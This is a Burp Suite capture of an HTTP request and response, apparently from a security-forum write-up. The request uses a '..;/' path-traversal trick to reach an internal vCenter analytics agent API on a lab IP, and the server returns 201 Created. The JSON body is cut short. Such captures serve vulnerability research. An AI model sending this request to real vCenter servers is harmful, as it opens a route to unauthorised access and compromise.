 Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=vSphere
2 Host: 192.168.111.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
4 Content-Length: 354
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Type: application/json
7 X-Deployment-Secret: secret
8 X-Plugin-Type: BafwKlMbWp
9 Accept-Encoding: gzip, deflate
0 Connection: close
1
2 {
"manifestSpec":{
"resourceId":"b1",
"dataType":"b2",
"objectId":"b3",
"versionDataType":"b4",
"versionObjectId":"b5"
},
"objectType":"a1",
"collectionTriggerDataNeeded":true,
"deploymentDataNeeded":true,
"resultNeeded":true
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 07 Oct 2021 15:53:53 GMT
4 Connection: close
5 Server: Apache
6
7
先知社区